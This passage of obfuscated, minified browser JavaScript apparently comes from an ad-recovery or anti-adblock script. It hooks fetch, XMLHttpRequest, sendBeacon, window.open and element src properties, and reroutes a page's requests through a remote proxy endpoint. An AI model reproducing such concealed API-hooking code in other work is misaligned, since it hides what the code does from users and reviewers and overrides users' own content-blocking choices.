mq=m5,mf=vp['A'][CR(0xb5f)](m3)[CR(0xb58)][CR(0xb5f)][CR(0xb9e)](m3[CR(0x2c5)]),{additionalHeaders:mJ,url:mY}=nf(m3,0x0,(0x0,v2['Xz'])(m5,mf));return{'protectedInput':(0x0,v2['Wq'])({'protectUrlContext':m4,'url':mY[CR(0xf89)],'kind':v2['MN'][CR(0xf46)],'baseUrl':mf,'endpoint':v0['A'][CR(0x771)]}),'originalUrl':mq,'additionalHeaders':mJ};}return console[CR(0xf38)](CR(0x30e),m5,typeof m5),m5;}function nf(m3,m4,m5){const Cu=aI,m6={},m7=new m3[(Cu(0xea9))](m5);if((Cu(0x42f)===m7[Cu(0x4f8)]||Cu(0xdc8)===m7[Cu(0x4f8)])&&Cu(0x736)===m7[Cu(0x89d)]){const m8=m7[Cu(0x1b9)][Cu(0xb5f)](Cu(0xc95));null!==m8&&(m7[Cu(0x1b9)][Cu(0x8fb)](Cu(0xc95)),m6[Cu(0xc95)]=m8);const m9=m7[Cu(0x1b9)][Cu(0xb5f)](Cu(0x42b));null!==m9&&(m7[Cu(0x1b9)][Cu(0x8fb)](Cu(0x42b)),m6[Cu(0x42b)]=m9);const mv=m7[Cu(0xf89)][Cu(0x8d7)],mb=m7[Cu(0x1b9)][Cu(0xb5f)](Cu(0xe7c));mv>=0x1388&&mb&&mb[Cu(0x8d7)]>=0x3e8&&(m7[Cu(0x1b9)][Cu(0x8fb)](Cu(0xe7c)),m6[Cu(0xe7c)]=mb);const mm=m7[Cu(0x1b9)][Cu(0xb5f)](Cu(0x2f7));mv>=0x1388&&mm&&mm[Cu(0x8d7)]>=0x3e8&&(m7[Cu(0x1b9)][Cu(0x8fb)](Cu(0x2f7)),m6[Cu(0x2f7)]=mm);const mq=m7[Cu(0x1b9)][Cu(0xb5f)](Cu(0x9dd));mv>=0x1388&&mq&&mq[Cu(0x8d7)]>=0x3e8&&(m7[Cu(0x1b9)][Cu(0x8fb)](Cu(0x9dd)),m6[Cu(0x9dd)]=mq);const mf=m7[Cu(0x1b9)][Cu(0xb5f)](Cu(0x262));mv>=0x1388&&mf&&mf[Cu(0x8d7)]>=0x3e8&&(m7[Cu(0x1b9)][Cu(0x8fb)](Cu(0x262)),m6[Cu(0x262)]=mf);const mJ=m7[Cu(0x1b9)][Cu(0xb5f)](Cu(0x958));mv>=0x1388&&mJ&&mJ[Cu(0x8d7)]>=0x1f4&&(m7[Cu(0x1b9)][Cu(0x8fb)](Cu(0x958)),m6[Cu(0x958)]=mJ);}if(m7[Cu(0x4f8)][Cu(0x37d)](Cu(0x5c7))&&Cu(0x185)===m7[Cu(0x89d)]){const mY=m7[Cu(0x1b9)][Cu(0xb5f)](Cu(0x4e6));mY&&mY[Cu(0x8d7)]>=0x3e8&&(m7[Cu(0x1b9)][Cu(0x8fb)](Cu(0x4e6)),m6[Cu(0x4e6)]=mY);}if(Cu(0xcde)===m7[Cu(0x4f8)]&&Cu(0x7c7)===m7[Cu(0x89d)]){const mh=m7[Cu(0x1b9)][Cu(0xb5f)](Cu(0x774));null!==mh&&(m7[Cu(0x1b9)][Cu(0x8fb)](Cu(0x774)),m6[Cu(0x774)]=mh);}return{'url':m7,'additionalHeaders':m6};}async function nJ(m3,m4,m5){const Cl=aI,m6=m5[Cl(0x4e7)];if(!nm(m3,m5))throw new TypeError(Cl(0x3b5));let m7='';const m8=new URL(m5[Cl(0x4e7)]);if(Cl(0x5a6)===m8[Cl(0x4f8)]||Cl(0x4db)===m8[Cl(0x4f8)]&&Cl(0xbdf)===m8[Cl(0x89d)]&&'1'===m8[Cl(0x1b9)][Cl(0xb5f)](Cl(0x934))){const mf=await async function(mJ){const CW=Cl,mY=new DecompressionStream(CW(0x934)),mh=mJ[CW(0xd3d)](mY),ms=await new Response(mh)[CW(0x2cc)]();return new TextDecoder()[CW(0x9e6)](new Uint8Array(ms));}(m5[Cl(0xf32)]);m7=await async function(mJ){const Cw=Cl,mY=new TextEncoder()[Cw(0x116)](mJ),mh=new CompressionStream(Cw(0x934)),ms=mh[Cw(0x9ef)][Cw(0x4df)]();return ms[Cw(0xc74)](mY),ms[Cw(0x243)](),await new Response(mh[Cw(0xf5d)])[Cw(0x2cc)]();}(mf);}else m7=await async function(mJ){const CO=Cl,mY=mJ[CO(0xe99)](),mh=new TextDecoder();let ms='';return async function mD(){const CL=CO,{done:mZ,value:mc}=await mY[CL(0xb4e)]();return mZ?ms:(ms+=mh[CL(0x9e6)](mc,{'stream':!0x0}),mD());}();}(m5[Cl(0xf32)]);const m9=nf(m3,0x0,new m3[(Cl(0xea9))](m5[Cl(0x4e7)])),mv=m9[Cl(0x4e7)],mb=m9[Cl(0xa7d)],mm=new m3[(Cl(0x339))]((0x0,v2['Wq'])({'protectUrlContext':m4,'url':mv[Cl(0xf89)],'baseUrl':vp['A'][Cl(0xb5f)](m3)[Cl(0xb58)][Cl(0xb5f)][Cl(0xb9e)](m3[Cl(0x2c5)]),'endpoint':v0['A'][Cl(0x771)]}),{'method':m5[Cl(0x50a)],'browsingTopics':!!isSecureContext,'body':m7,'cache':m5[Cl(0x992)],'credentials':m5[Cl(0x83e)],'headers':m5[Cl(0xf1c)],'integrity':m5[Cl(0x3e9)],'keepalive':m5[Cl(0xbe0)],'mode':m5[Cl(0x2c8)],'redirect':m5[Cl(0x219)],'referrer':m5[Cl(0xb71)],'referrerPolicy':m5[Cl(0xcdd)],'signal':m5[Cl(0x7ba)]}),mq=new m3[(Cl(0xea9))](m6);if([Cl(0x32c),Cl(0x2d1),Cl(0xc22),Cl(0x51a)][Cl(0x18d)](mq[Cl(0x4f8)]))throw new Error(Cl(0x353));return{'protectedInput':mm,'originalUrl':m6,'additionalHeaders':mb};}function nY(m3,m4,m5){const CQ=aI;if(m4){const m6=CQ(0xf1c)in m4?new Headers(m4[CQ(0xf1c)]):m3 instanceof Request?new Headers(m3[CQ(0xf1c)]):new Headers();for(const [m7,m8]of Object[CQ(0x731)](m5))m6[CQ(0x904)](CQ(0xb1d)[CQ(0x2f5)](m7),m8);m4[CQ(0xf1c)]=m6;}else{const m9=new Headers(m3 instanceof Request?m3[CQ(0xf1c)]:{});for(const [mv,mb]of Object[CQ(0x731)](m5))m9[CQ(0x904)](CQ(0xb1d)[CQ(0x2f5)](mv),mb);m4={'headers':m9};}return m4;}function nh(m3,m4){const CT=aI;return document[CT(0xa66)](CT(0xb49),async()=>{const CS=CT;await b6(window)&&bY(window,CS(0x687),CS(0xd3e),{'result':CS(0x51b),'index':m3});},{'once':!0x0}),{'timeoutCheckerId':window[CT(0xdb7)](async()=>{const CV=CT;await b6(window)?bY(window,CV(0x687),CV(0xd3e),{'result':CV(0x51b),'index':m3}):bY(window,CV(0x687),CV(0xd3e),{'result':CV(0x42d),'message':CV(0x419),'index':m3});},m4),'intervalCheckerId':window[CT(0x1ca)](async()=>{const CN=CT;await b6(window)&&bY(window,CN(0x687),CN(0xd3e),{'result':CN(0x51b),'index':m3});},0x3e8)};}var ns=n(0x5c5);function nD(m3,m4,m5){const m6=[];return()=>{const CA=a3b;!async function(m9,mv,mb,mm){const Cg=a3b,mq=Array[Cg(0x3d0)](m9[Cg(0x2c5)][Cg(0xc5e)])[Cg(0xa14)](mf=>!mm[Cg(0x18d)](mf))[Cg(0xa14)](mf=>!(0x0,v2['EW'])(vp['A'][Cg(0xb5f)](m9)[Cg(0xd02)][Cg(0xb5f)][Cg(0xc0d)](mf)));mm[Cg(0x8ee)](...mq);for(const mf of mq){const mJ=vp['A'][Cg(0xb5f)](m9)[Cg(0xd02)][Cg(0xb5f)][Cg(0xc0d)](mf);(0x0,vj['pI'])(mb,mJ)&&await(0x0,ns['A1'])(m9,mv,mJ)&&((0x0,ns['VL'])(m9,mv,mJ),(0x0,ns['AG'])(m9,mv,mf));}}(m3,m4,m5,m6);const m7=[...m5[CA(0x724)][CA(0x630)](m9=>CA(0xef1)[CA(0x2f5)](m9,CA(0x7ca))[CA(0x2f5)](m9,'\x22]')),...m5[CA(0x1d2)][CA(0x630)](m9=>'#'[CA(0x2f5)](m9,',.')[CA(0x2f5)](m9)),...m5[CA(0x8c4)][CA(0x630)](m9=>'['[CA(0x2f5)](m9,']')),...m5[CA(0xa2e)][CA(0x630)](m9=>m9[CA(0x530)][CA(0x630)](mv=>'['[CA(0x2f5)](m9[CA(0xb4)],'=\x22')[CA(0x2f5)](mv,'\x22]')))[CA(0xf14)](),...m5[CA(0x9b)][CA(0x630)](m9=>''[CA(0x2f5)](m9))][CA(0x82e)](',');for(const m9 of Array[CA(0x3d0)](vp['A'][CA(0xb5f)](m3)[CA(0x45e)][CA(0xc0d)](m3[CA(0x2c5)],m7)))(0x0,ns['M5'])(m4,m5,m9);for(const mv of Array[CA(0x3d0)](m3[CA(0x2c5)][CA(0x4a4)]))try{var m8;if(mv[CA(0xd46)]===mv[CA(0xc84)][CA(0x8d7)])continue;if(mv[CA(0xd46)]=mv[CA(0xc84)][CA(0x8d7)],CA(0xc16)===mv[CA(0x999)][CA(0x437)])continue;if(null!==(m8=mv[CA(0xbd9)])&&void 0x0!==m8&&null!==(m8=m8['id'])&&void 0x0!==m8&&m8[CA(0x18d)](CA(0x539)))continue;(0x0,ns['VE'])(m4,m5,mv[CA(0xc84)]);}catch(mb){(0x0,ns['vR'])(m4,m3,mv);}};}var nZ=n(0x23be);function nc(m3){const CP=aI;try{const m4=new URL(m3),m5=new URL(v0['A'][CP(0x771)])[CP(0x4f8)];return m4[CP(0x4f8)][CP(0x37d)](m5);}catch{return!0x1;}}function nF(m3,m4,m5,m6){const CX=aI;let m7=arguments[CX(0x8d7)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const m8=m4+'_'+m5;if(function(m9,mv){var mb;return!(null===(mb=function(mm){const mq=function(mf){const CE=a3b;return CE(0xd4c)+(0x0,nZ['t'])(mf[CE(0x18b)][CE(0x4f8)]+CE(0x1fe));}(mm);return mm[mq]||(mm[mq]={}),mm[mq];}(m9))||void 0x0===mb||!mb[mv]);}(m3,m8)){const m9=function(mv){const mb=function(mm){const Cz=a3b;return Cz(0xd4c)+(0x0,nZ['t'])(mm[Cz(0x18b)][Cz(0x4f8)]+Cz(0x6e9));}(mv);return mv[mb]||(mv[mb]={}),mv[mb];}(m3);m9[m8]||(m9[m8]=function(mv){const Cd=CX;for(var mb=arguments[Cd(0x8d7)],mm=new Array(mb>0x1?mb-0x1:0x0),mq=0x1;mq<mb;mq++)mm[mq-0x1]=arguments[mq];if(m7&&!m7[Cd(0xc0d)](this,...mm))return mv[Cd(0xc0d)](this,...mm);try{return m6[Cd(0xc0d)](this,mv,...mm);}catch(mf){return v6['A'][Cd(0x247)](Cd(0x119)+m4+'.'+m5,mf[Cd(0xf5b)],...mm),mv[Cd(0xc0d)](this,...mm);}});}else n6(m3,m4,m5,function(){const CK=CX,mv=vp['A'][CK(0xb5f)](m3)[m8];for(var mb=arguments[CK(0x8d7)],mm=new Array(mb),mq=0x0;mq<mb;mq++)mm[mq]=arguments[mq];return m6[CK(0xc0d)](this,mv,...mm);},m7);}function np(m3,m4,m5,m6){const CI=aI;if(m4[CI(0x746)]||m4[CI(0x742)])return;m4[CI(0x746)]=!0x0,vp['A'][CI(0x3ec)](m4),((m9,mv,mb,mm)=>{const H0=CI;if(vp['A'][H0(0xb5f)](window)[H0(0x8d4)][H0(0xc0d)](window[H0(0x2c5)][H0(0x4cc)],H0(0x845)))return;const mq=window[H0(0x2c5)][H0(0x3a2)](H0(0xa9d));vp['A'][H0(0xb5f)](window)[H0(0x631)][H0(0xc0d)](mq,H0(0x5a5),H0(0x874)),vp['A'][H0(0xb5f)](window)[H0(0xea8)][H0(0xc0d)](window[H0(0x2c5)][H0(0x4cc)],mq);const mf=mc=>{const H1=H0;switch(mc[H1(0xa15)][H1(0x292)]){case H1(0x687):if(H1(0x634)===mc[H1(0xa15)][H1(0x5a5)])return{timeoutCheckerId:mY,intervalCheckerId:mh}=nh(mJ,m9),mm[H1(0x939)]();if(H1(0xd3e)===mc[H1(0xa15)][H1(0x5a5)])return ms(mc[H1(0xa15)][H1(0xa15)]);if(H1(0x7f3)===mc[H1(0xa15)][H1(0x5a5)])return setTimeout(()=>{const H2=H1;var mF;return null===(mF=mm[H2(0x76c)])||void 0x0===mF?void 0x0:mF[H2(0xc0d)](mm);},0x0),mm[H1(0x6dd)]&&setTimeout(()=>{const H4=H1;var mF;const mp=function(mM){const H3=a3b,ma=[];let mU=mM;for(;mU!==window[H3(0xac7)];){try{ma[H3(0x8ee)](mU[H3(0x5a5)]);}catch(mr){}mU=mU[H3(0x943)];}return ma;}(mc[H4(0x97d)]);mc[H4(0xa15)][H4(0xa15)][H4(0x5a5)]&&mp[H4(0x8ee)](mc[H4(0xa15)][H4(0xa15)][H4(0x5a5)]),null===(mF=mm[H4(0x6dd)])||void 0x0===mF||mF[H4(0xc0d)](mm,function(mM){const H5=H4,ma=window[H5(0xbf9)][H5(0xed4)]()[H5(0x6aa)]()[H5(0x630)](mU=>(mU[H5(0x6b6)]||mU[H5(0xe2d)])())[H5(0xa14)](mU=>mM[H5(0x1bb)](mr=>mr[H5(0x18d)](mU)));return ma[H5(0x8d7)]<=0x1?ma[0x0]:ma[H5(0x6c3)]((mU,mr)=>mr[H5(0x8d7)]-mU[H5(0x8d7)])[0x0];}(mp));},0x0),mD(mc[H1(0xa15)][H1(0xa15)]);break;case H1(0x596):if(H1(0x9c)===mc[H1(0xa15)][H1(0x5a5)])return mm[H1(0xa98)](mc[H1(0xa15)][H1(0xa15)][H1(0x4ae)],mc[H1(0xa15)][H1(0xa15)][H1(0xf04)]);if(H1(0x941)===mc[H1(0xa15)][H1(0x5a5)])return mZ(mc[H1(0xa15)][H1(0xa15)]);if(H1(0x9c2)===mc[H1(0xa15)][H1(0x5a5)]){const mF=new Map(Object[H1(0x731)](mc[H1(0xa15)][H1(0xa15)][H1(0x2af)]));bg(mv,mc[H1(0xa15)][H1(0xa15)][H1(0x5a5)],mF);}}};H0(0x4c2)===mb?window[H0(0x4c2)]=mf:H0(0xa66)===mb&&vp['A'][H0(0xb5f)](window)[H0(0x9fc)][H0(0xc0d)](window,H0(0xf5b),mf);let mJ=0x0,{timeoutCheckerId:mY,intervalCheckerId:mh}=nh(mJ,m9);const ms=mc=>{const H6=H0;var mF;null!==(mF=mc[H6(0x3f1)])&&void 0x0!==mF||(mc[H6(0x3f1)]=0x0),mJ>mc[H6(0x3f1)]||(window[H6(0x127)](mh),window[H6(0x17e)](mY),mJ=mc[H6(0x3f1)]+0x1,mm[H6(0xdd1)](mc));},mD=async mc=>{const H7=H0;let {url:mF,target:mp,windowFeatures:mM}=mc;const ma=await vp['A'][H7(0xb5f)](window)[H7(0xba2)][H7(0xc0d)](void 0x0,mF,{'credentials':H7(0xc9b)});let mU;ma['ok']?mU=await ma[H7(0xdee)]():(mU=(0x0,v2['EW'])(mF)?(0x0,v2['sH'])(mF)[H7(0xa6b)]:mF,((mr,my)=>{const H8=H7,mi=new Map();if(my[H8(0x8d7)]>0x0){const mk=0x64;let mC=0x1;for(let mH=0x0;mH<my[H8(0x8d7)];mH+=mk)mi[H8(0x904)](H8(0x16c)[H8(0x2f5)](mC),my[H8(0xbf4)](mH,mH+mk)),mC++;}bg(mr,H8(0x1e7),mi);})(mv,mF)),bY(window,H7(0x596),H7(0x941),{'target':mp,'windowFeatures':mM,'url':mU});},mZ=mc=>{const H9=H0;let {target:mF,windowFeatures:mp,url:mM}=mc;const ma=vp['A'][H9(0xb5f)](window)[H9(0x7c5)][H9(0xc0d)](window,mM,null!=mF?mF:H9(0xea7),mp);bF(window,ma,mM,mp);};})(0xea60,m3,CI(0xa66),{'onLoad':async m9=>{},'onResize':(m9,mv)=>{},'onRefresh':()=>{},'onClickAutoRecovery':m9=>{const Hn=CI;!function(mv,mb,mm){const Hb=a3b;!async function(mq,mf,mJ){const Hv=a3b;mJ[Hv(0x904)](Hv(0xb46),'1'),bz(mJ),v6['A'][Hv(0x247)](Hv(0x2fd)[Hv(0x2f5)](mf,')'),bR(mJ));const mY=v0['A'][Hv(0x771)]+Hv(0xd53)[Hv(0x2f5)](location[Hv(0x4f8)]),mh=vN['A'][Hv(0x116)](JSON[Hv(0xacd)]([{'name':mf,'params':bR(mJ)}]));await by['G'][Hv(0x1aa)](Hv(0xd9b),(0x0,v2['Wq'])({'protectUrlContext':'v7'===mq[Hv(0x947)]||'v8'===mq[Hv(0x947)]?{'version':mq[Hv(0x947)],'originalHostname':mq[Hv(0xafc)],'bidder':void 0x0,'randomize':!0x0}:mq,'url':mY,'endpoint':v0['A'][Hv(0x771)]}),mh);}(mv,Hb(0xcdb),(arguments[Hb(0x8d7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[Hb(0x904)](Hb(0x6f0),mb)[Hb(0x904)](Hb(0x2ea),mm)[Hb(0x904)](Hb(0xd68),new URL(location[Hb(0xf89)])[Hb(0xd68)]));}(m3,m9||Hn(0xe0),'');}}),nF(m4,CI(0x48e),CI(0x878),async function(m9,mv,mb){const Hm=CI,{protectedInput:mm,additionalHeaders:mq}=nm(m4,mv)?await nJ(m4,m3,mv):nq(m4,m3,mv);mb=nY(mm,mb,mq);for(var mf=arguments[Hm(0x8d7)],mJ=new Array(mf>0x3?mf-0x3:0x0),mY=0x3;mY<mf;mY++)mJ[mY-0x3]=arguments[mY];return m9[Hm(0xc0d)](this,mm,mb,...mJ);},function(m9){const Hq=CI;return m9 instanceof m4[Hq(0x339)]?(0x0,vj['pI'])(m5,m9[Hq(0x4e7)]):(0x0,vj['pI'])(m5,m9);}),nF(m4,CI(0xf8c),CI(0xda),function(m9,mv,mb){const Hf=CI,mm=(0x0,vj['pI'])(m5,mb)?(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mb,'kind':v2['MN'][Hf(0xf46)],'baseUrl':vp['A'][Hf(0xb5f)](m4)[Hf(0xb58)][Hf(0xb5f)][Hf(0xb9e)](m4[Hf(0x2c5)]),'endpoint':v0['A'][Hf(0x771)]}):mb;for(var mq=arguments[Hf(0x8d7)],mf=new Array(mq>0x3?mq-0x3:0x0),mJ=0x3;mJ<mq;mJ++)mf[mJ-0x3]=arguments[mJ];return m9[Hf(0xc0d)](this,mv,mm,...mf);}),n7(m4,CI(0xf8c),CI(0x492),{'get':function(){const HJ=CI;for(var m9,mv=arguments[HJ(0x8d7)],mb=new Array(mv),mm=0x0;mm<mv;mm++)mb[mm]=arguments[mm];const mq=(null===(m9=this[HJ(0xaf5)])||void 0x0===m9?void 0x0:m9[HJ(0x492)])||vp['A'][HJ(0xb5f)](m4)[HJ(0x8cc)][HJ(0xb5f)][HJ(0xc0d)](this,...mb);return mq&&(0x0,v2['EW'])(mq)?(0x0,v2['sH'])(mq)[HJ(0xa6b)]:mq;}}),n6(m4,CI(0xbff),CI(0x21d),function(m9,mv){const HY=CI;return m9=(0x0,v2['EW'])(m9)?m9:(0x0,v2['Wq'])({'protectUrlContext':m3,'url':m9,'kind':v2['MN'][HY(0xf46)],'baseUrl':vp['A'][HY(0xb5f)](m4)[HY(0xb58)][HY(0xb5f)][HY(0xb9e)](m4[HY(0x2c5)]),'endpoint':v0['A'][HY(0x771)]}),vp['A'][HY(0xb5f)](m4)[HY(0xba2)][HY(0xc0d)](m4,m9,{'method':HY(0xd9b),'keepalive':!0x0,'body':mv,'mode':HY(0xf4e)}),!0x0;},function(m9){const Hh=CI;return arguments[Hh(0x8d7)]>0x0&&(0x0,vj['pI'])(m5,m9);}),n6(m4,CI(0x48e),CI(0xda),function(m9,mv,mb){const Hs=CI;if(mb){const mf=mb[Hs(0x27d)](',')[Hs(0x630)](mJ=>{const HD=Hs;if(mJ[HD(0x18d)](HD(0xf23))){const mY=mJ[HD(0x27d)]('=')[0x1];return HD(0xf23)[HD(0x2f5)](vz(m3,mY,vp['A'][HD(0xb5f)](m4)[HD(0xb58)][HD(0xb5f)][HD(0xb9e)](m4[HD(0x2c5)])));}return mJ;});mb=mf[Hs(0x82e)](',');}if([Hs(0x18c)][Hs(0x18d)](m9)){const mJ=vp['A'][Hs(0xb5f)](m4)[Hs(0x7c5)][Hs(0xc0d)](this,m9,mv,mb);return new Proxy(mJ,{'get':function(mY,mh){const HZ=Hs;return HZ(0x18b)===mh?new Proxy(mY[HZ(0x18b)],{'set':function(ms,mD,mZ){const Ht=HZ;if(Ht(0xf89)===mD){const mc=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mZ,'kind':v2['MN'][Ht(0xba0)],'baseUrl':vp['A'][Ht(0xb5f)](m4)[Ht(0xb58)][Ht(0xb5f)][Ht(0xb9e)](m4[Ht(0x2c5)]),'endpoint':v0['A'][Ht(0x771)]});return bF(m4,mJ,mc,mb),ms[mD]=mc;}return ms[mD]=mZ;}}):mY[mh];}});}var mm;m9&&Hs(0xee0)==typeof m9&&(m9=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':m9,'kind':v2['MN'][Hs(0xba0)],'baseUrl':vp['A'][Hs(0xb5f)](m4)[Hs(0xb58)][Hs(0xb5f)][Hs(0xb9e)](m4[Hs(0x2c5)]),'endpoint':v0['A'][Hs(0x771)],'extra':{'sourceFrameOrigin':null===(mm=nb(m4))||void 0x0===mm?void 0x0:mm[Hs(0x13e)]}}));let mq=m4;for(;bY(mq,Hs(0x687),Hs(0x7f3),{'url':m9,'target':mv,'windowFeatures':mb,'name':m4[Hs(0x5a5)]}),mq!==m4[Hs(0xac7)];)mq=mq[Hs(0x943)][Hs(0xc0)];return m4;},function(m9,mv,mb){return(0x0,vj['pI'])(m5,m9);}),n7(m4,CI(0xcfd),CI(0x4e7),{'get':function(){const Hc=CI;for(var m9=arguments[Hc(0x8d7)],mv=new Array(m9),mb=0x0;mb<m9;mb++)mv[mb]=arguments[mb];const mm=vp['A'][Hc(0xb5f)](m4)[Hc(0xf52)][Hc(0xb5f)][Hc(0xc0d)](this,...mv);return(0x0,v2['EW'])(mm)?(0x0,v2['sH'])(mm)[Hc(0xa6b)]:mm;}});const m7=!(null==m6||!m6[CI(0xe23)]);function m8(){const HF=CI;if(this instanceof m4[HF(0x1af)]){const m9=vp['A'][HF(0xb5f)](m4)[HF(0xa7)][HF(0xc0d)](this,HF(0x194));if(null!=m9&&m9[HF(0x26a)](HF(0x697)))return!0x1;}return((mv,mb,mm)=>{const Hp=HF;if(mb instanceof mv[Hp(0x95f)]){const mq=vp['A'][Hp(0xb5f)](mv)[Hp(0x981)][Hp(0xb5f)][Hp(0xc0d)](mb);if((0x0,v1['_'])(mq)||(0x0,vj['Bo'])(mm,mq))return!0x0;for(const mf of vp['A'][Hp(0xb5f)](mv)[Hp(0x648)][Hp(0xb5f)][Hp(0xc0d)](mb))if((0x0,v1['_'])(mf)||(0x0,vj['Bo'])(mm,mf))return!0x0;}return!0x1;})(m4,this,m5);}m7&&n6(m4,CI(0x31d),CI(0xa66),function(m9,mv,mb){const HM=CI,mm=vp['A'][HM(0xb5f)](m4)[HM(0x9fc)][HM(0xc0d)](this,m9,mv,mb);try{var mq;const mf=HM(0xee0)==typeof m9&&HM(0x4c5)===m9[HM(0x1da)](),mJ=HM(0x474)!==(null===(mq=m4[HM(0x2c5)])||void 0x0===mq?void 0x0:mq[HM(0xadb)]),mY=this===m4[HM(0x2c5)]||this===m4;if(mf&&mJ&&mY){const mh=()=>{const Ha=HM;try{const ms=new m4[(Ha(0x286))](Ha(0xb49));mv&&Ha(0xc99)==typeof mv&&Ha(0xa4c)==typeof mv[Ha(0xe2c)]?mv[Ha(0xe2c)][Ha(0xc0d)](mv,ms):Ha(0xa4c)==typeof mv&&mv[Ha(0xc0d)](this,ms);}catch(mD){}};m4[HM(0xdb7)](mh,0x0);}}catch(ms){}return mm;},function(m9){const HU=CI;return!0x0===m7&&HU(0xee0)==typeof m9&&HU(0x4c5)===m9[HU(0x1da)]();}),m4[CI(0xb10)]=new m4[(CI(0xb37))](m4[CI(0x18b)],{'get':function(m9,mv){const Hr=CI;return m4[Hr(0x18b)][mv];},'set':function(m9,mv,mb){const Hy=CI;return m4[Hy(0x18b)][mv]=mb,!0x0;}}),n7(m4,CI(0x1af),CI(0x194),{'get':function(){const Hi=CI;for(var m9=arguments[Hi(0x8d7)],mv=new Array(m9),mb=0x0;mb<m9;mb++)mv[mb]=arguments[mb];let mm=vp['A'][Hi(0xb5f)](m4)[Hi(0x304)][Hi(0xb5f)][Hi(0xc0d)](this,...mv);if((0x0,v2['EW'])(mm)){const mq=(0x0,v2['sH'])(mm)[Hi(0xa6b)];mm=nc(mq)?mm:mq;}return mm;},'set':function(m9){const He=CI;for(var mv=arguments[He(0x8d7)],mb=new Array(mv>0x1?mv-0x1:0x0),mm=0x1;mm<mv;mm++)mb[mm-0x1]=arguments[mm];return m9?m9[He(0x26a)](He(0x45d))?(m9=b4(m9,m3,m4),vp['A'][He(0xb5f)](m4)[He(0x304)][He(0x904)][He(0xc0d)](this,m9,...mb)):(0x0,v2['EW'])(m9)&&nc((0x0,v2['sH'])(m9)[He(0xa6b)])?vp['A'][He(0xb5f)](m4)[He(0x304)][He(0x904)][He(0xc0d)](this,m9,...mb):vp['A'][He(0xb5f)](m4)[He(0x304)][He(0x904)][He(0xc0d)](this,(0x0,v2['Wq'])({'protectUrlContext':m3,'url':m9,'kind':v2['MN'][He(0xbe4)],'baseUrl':vp['A'][He(0xb5f)](m4)[He(0xb58)][He(0xb5f)][He(0xb9e)](m4[He(0x2c5)]),'endpoint':v0['A'][He(0x771)]}),...mb):vp['A'][He(0xb5f)](m4)[He(0x304)][He(0x904)][He(0xc0d)](this,m9,...mb);}},function(m9){return null==m9||''===m9||(0x0,vj['pI'])(m5,m9);}),n7(m4,CI(0x3f4),CI(0x13e),{'get':function(){const Hk=CI;if(Hk(0xd6c)===this[Hk(0xa15)])return Hk(0x505);if(this[Hk(0xa15)][Hk(0x5a5)]&&Hk(0xee0)==typeof this[Hk(0xa15)][Hk(0x5a5)]&&this[Hk(0xa15)][Hk(0x5a5)][Hk(0x26a)](Hk(0x7c6)))return window[Hk(0x18b)][Hk(0x13e)][Hk(0x37d)](Hk(0xdbe))?Hk(0x7a8):window[Hk(0x18b)][Hk(0x13e)][Hk(0x37d)](Hk(0x93))?Hk(0x423):window[Hk(0x18b)][Hk(0x13e)][Hk(0x37d)](Hk(0xebe))?Hk(0x470):window[Hk(0x18b)][Hk(0x13e)][Hk(0x37d)](Hk(0x62d))?Hk(0xb78):window[Hk(0x18b)][Hk(0x13e)][Hk(0x37d)](Hk(0x72e))?Hk(0x80):window[Hk(0x18b)][Hk(0x13e)][Hk(0x37d)](Hk(0xf3f))?Hk(0xbd1):Hk(0x5dc);if(Hk(0xee0)==typeof this[Hk(0xa15)]&&this[Hk(0xa15)][Hk(0x26a)](Hk(0x17a)))return Hk(0xe47);if(this[Hk(0xa15)]&&Hk(0xee0)==typeof this[Hk(0xa15)]&&this[Hk(0xa15)][Hk(0x26a)](Hk(0xe46)))return Hk(0xb0e);for(var m9=arguments[Hk(0x8d7)],mv=new Array(m9),mb=0x0;mb<m9;mb++)mv[mb]=arguments[mb];return vp['A'][Hk(0xb5f)](m4)[Hk(0xf24)][Hk(0xb5f)][Hk(0xb9e)](this,mv);}}),n7(m4,CI(0x8a5),CI(0x194),{'get':function(){const HC=CI;for(var m9=arguments[HC(0x8d7)],mv=new Array(m9),mb=0x0;mb<m9;mb++)mv[mb]=arguments[mb];let mm=vp['A'][HC(0xb5f)](m4)[HC(0x49d)][HC(0xb5f)][HC(0xc0d)](this,...mv);if((0x0,v2['EW'])(mm)){const mq=(0x0,v2['sH'])(mm)[HC(0xa6b)];mm=nc(mq)?mm:mq;}return mm;},'set':function(m9){const HH=CI;for(var mv=arguments[HH(0x8d7)],mb=new Array(mv>0x1?mv-0x1:0x0),mm=0x1;mm<mv;mm++)mb[mm-0x1]=arguments[mm];return(0x0,v2['EW'])(m9[HH(0xe1e)]())&&nc((0x0,v2['sH'])(m9[HH(0xe1e)]())[HH(0xa6b)])||(0x0,v2['EW'])(m9[HH(0xe1e)]())||(m9=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':m9[HH(0xe1e)](),'kind':v2['MN'][HH(0xf46)],'baseUrl':vp['A'][HH(0xb5f)](m4)[HH(0xb58)][HH(0xb5f)][HH(0xb9e)](m4[HH(0x2c5)]),'endpoint':v0['A'][HH(0x771)]})),vp['A'][HH(0xb5f)](m4)[HH(0x49d)][HH(0x904)][HH(0xc0d)](this,m9,...mb);}},function(m9){const HG=CI;return null==m9||''===m9||(0x0,vj['pI'])(m5,m9[HG(0xe1e)]());}),n7(m4,CI(0x560),CI(0x194),{'get':function(){const Hx=CI;for(var m9=arguments[Hx(0x8d7)],mv=new Array(m9),mb=0x0;mb<m9;mb++)mv[mb]=arguments[mb];let mm=vp['A'][Hx(0xb5f)](m4)[Hx(0xd02)][Hx(0xb5f)][Hx(0xb9e)](this,mv);if((0x0,v2['EW'])(mm)){const mq=(0x0,v2['sH'])(mm)[Hx(0xa6b)];mm=nc(mq)?mm:mq;}return mm;},'set':function(m9){const Ho=CI;for(var mv=arguments[Ho(0x8d7)],mb=new 